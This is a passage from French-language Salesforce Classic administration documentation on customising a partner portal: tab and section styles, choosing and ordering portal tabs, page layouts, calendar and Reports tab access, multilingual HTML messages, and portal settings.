Lorsque vous personnalisez un modèle, il est automatiquement renommé Personnalisé lors de l'enregistrement. Vous pouvez personnaliser les options suivantes. Dès qu'elles sont personnalisées, elles s'affichent automatiquement dans les sections Aperçu :

#### **Styles d'onglet**



**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer les polices et les couleurs pour un portail partenaire

**•** Personnaliser l'application

## **Styles d'onglet**





#### **Styles de section**



## **Styles de section**



#### **Styles de liste**



**6.** Cliquez sur **Enregistrer** pour enregistrer toutes les modifications apportées aux valeurs du modèle.

Conseil: Les modifications sont visibles par les utilisateurs du portail partenaire lorsqu'ils actualisent leur navigateur. C'est la raison pour laquelle nous vous recommandons de mettre à jour le modèle de couleurs de votre portail au moment où les utilisateurs sont moins susceptibles de consulter votre portail partenaire.

#### <span id="page-1858-0"></span>CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

### Personnalisation des onglets de votre portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible  $\lbrack 7 \rbrack$ pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

En plus des objets personnalisés, les onglets suivants peuvent être affichés dans le portail partenaire :

- **•** Comptes
- **•** Réponses
- **•** Articles (requiert Salesforce Knowledge
- **•** Requêtes
- **•** Contacts
- **•** Documents
- **•** Idées

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour personnaliser les onglets du portail partenaire :

**•** Personnaliser l'application

#### Configuration et maintenance des outils de vente

- **•** Pistes
- **•** Opportunités
- **•** Autorisations
- **•** Contrats de service
- **•** Solutions
- **•** Onglets Salesforce CRM Content
- **•** Rapports

Vous pouvez choisir les onglets que peuvent voir les utilisateurs connectés à un portail partenaire Salesforce et personnaliser leur ordre de présentation :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez le nom de votre portail partenaire.
- **3.** Cliquez sur **Personnaliser les onglets du portail**.
- **4.** Pour ajouter ou supprimer des onglets, sélectionnez un titre d'onglet et cliquez sur la flèche **Ajouter** ou **Supprimer** dans la zone Onglets sélectionnés. Pour modifier l'ordre des onglets, sélectionnez un titre d'onglet dans la zone Onglets sélectionnés, puis cliquez sur la flèche **Haut** ou **Bas**.
- **5.** Si vous le désirez, vous pouvez sélectionner, dans la liste déroulante Onglet de destination par défaut, l'onglet que peuvent voir les utilisateurs lorsqu'ils se connectent au portail.

#### **6.** Cliquez sur **Enregistrer**.

Vous pouvez spécifier davantage les onglets auxquels les utilisateurs ont accès en modifiant les paramètres des onglets dans les profils associés et les ensembles d'autorisations des utilisateurs.

Les présentations de pages des onglets sur le portail partenaire sont contrôlées par les présentations de pages définies dans les profils affectés au portail.

Pour changer les présentations de pages d'un profil :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez le nom de votre portail partenaire.
- **3.** Sélectionnez le nom du profil à modifier dans la liste associée Profils attribués.
- **4.** Cliquez sur **Afficher attribution** sous les présentations de pages à côté de l'objet personnalisé ou standard à modifier.
- **5.** Cliquez sur **Modifier l'attribution**.
- **6.** Sélectionnez une nouvelle présentation de page à côté du nom du profil que vous modifiez.
- **7.** Cliquez sur **Enregistrer**.

#### Activation du calendrier et des événements dans l'onglet Accueil

Vous pouvez permettre aux utilisateurs partenaires de voir une vue de calendrier et une liste d'événements planifiés dans l'onglet Accueil du portail partenaire. Le calendrier et les événements dans le portail Partenaire fonctionnent de la même manière que ceux de l'onglet Accueil de Salesforce, avec les exceptions suivantes : la correction orthographique, la mise à jour des événements, les vues étendues de liste, la planification par glisser-déplacer et l'affichage des informations en laissant le pointeur sur un élément ne sont pas pris en charge dans le portail partenaire.

Remarque: Un utilisateur partenaire peut afficher uniquement les calendriers partagés par :

- **•** Les autres utilisateurs partenaires attribués au même compte
- **•** Le responsable de canal de leur compte

Les utilisateurs du portail peuvent afficher les tâches et les événements depuis leur calendrier. En outre, les utilisateurs du portail qui disposent de l'autorisation « Modifier les événements » peuvent créer, modifier et supprimer des événements.

#### Activation du composant Accueil sous l'onglet Accueil

Insérez le composant Accueil du portail partenaire dans les présentations de pages d'accueil attribuées à des utilisateurs du portail partenaire. Lorsque les utilisateurs se connectent à votre portail, ils reçoivent un message de bienvenue qui contient leur nom, le nom de leur responsable de canal, et des liens vers leur société et leur profil personnel. Ils peuvent cliquer sur le nom de responsable de canal associé afin de lui envoyer un e-mail. Lorsque les utilisateurs du portail modifient leurs informations personnelles, leur enregistrement utilisateur est automatiquement mis à jour mais pas leur enregistrement de contact.

Remarque: Le composant Accueil du portail partenaire est également disponible pour la page d'accueil du portail client, mais il fournit un message d'accueil uniquement avec le nom de l'utilisateur.

#### Permettre aux utilisateurs du portail d'afficher l'onglet Rapports

Pour autoriser des utilisateurs du portail à consulter l'onglet Rapports :

- **1.** Accordez aux utilisateurs du portail l'accès aux dossiers de vos Rapports Salesforce qui contiennent les rapports à exécuter.
- **2.** Configurez le modèle de partage par défaut à l'échelle de votre entreprise sur Privé pour des objets sur lesquels vous souhaitez que les utilisateurs du portail fassent des rapports.
- **3.** Accorder l'autorisation « Exécuter des rapports » aux utilisateurs du portail.

Lorsque vous ajoutez l'onglet Rapports à votre portail partenaire, les utilisateurs du portail :

- **•** Peuvent exécuter des rapports, mais il ne peuvent pas les personnaliser, ni filtrer les résultats des rapports.
- **•** peuvent exporter des rapports vers Excel s'ils disposent de l'autorisation « Exporter des rapports ».
- **•** n'ont pas accès aux dossiers Rapports publics non classés et Mes rapports personnels personnalisés.
- **•** reçoivent une erreur de privilèges insuffisants s'ils exécutent un rapport qui comprend des objets qu'ils n'ont pas l'autorisation de consulter.

Remarque: L'onglet Requêtes n'est disponible que pour les utilisateurs partenaires disposant de licences Partenaire Gold.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Configuration de messages HTML multilingue pour des portails partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Si plusieurs langues sont activées pour votre organisation, vous pouvez télécharger les messages HTML dans n'importe quelle langue prise en charge par Salesforce et configurer les messages à afficher sur le portail en fonction des paramètres de langue des utilisateurs du portail. Par exemple, vous pouvez télécharger un message HTLM en français pour l'afficher dans l'onglet Accueil des utilisateurs français du portail et un message HTML en anglais dans l'onglet Accueil pour les utilisateurs anglophones du portail.

Tenez compte des points suivants avant de configurer des messages HTML multilingues :

- **•** Pour pouvoir ajouter un message HTML multilingue à un portail, vous devez télécharger le fichier HTML dans l'onglet Documents.
- **•** Même si vous les avez configurés, les messages HTML du portail ne s'affichent pas dans les onglets Idées, Rapports, Contenu et Solutions.

Pour configurer des messages HTML dans plusieurs langues :

- **1.** Pour configurer une langue d'affichage du portail partenaire, dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur le nom du portail à modifier.
- **3.** Cliquez sur **Ajouter une nouvelle langue** dans la liste associée des langues attribuées.
- **4.** Sélectionnez une langue dans la liste déroulante Langue.
- 5. Cliquez sur l'icône de recherche ( **Q** ) en regard d'un nom d'onglet, puis sélectionnez le message HTML à afficher dans l'onglet. Vous pouvez répéter cette opération pour chaque onglet qui doit afficher un message HTML.
- **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer les langues dans les portails :

**•** Personnaliser l'application

## <span id="page-1862-0"></span>Paramètres du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible  $\blacksquare$ pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pour modifier les paramètres et les modèles de communication pour un portail partenaire :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur le nom du portail à modifier.
- **3.** Cliquez sur **Modifier**.
- **4.** Configurez les options suivantes :





Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de portail partenaire :

**•** Personnaliser l'application



#### **Paramètres par défaut du portail**



#### **Paramètres de notification de message**

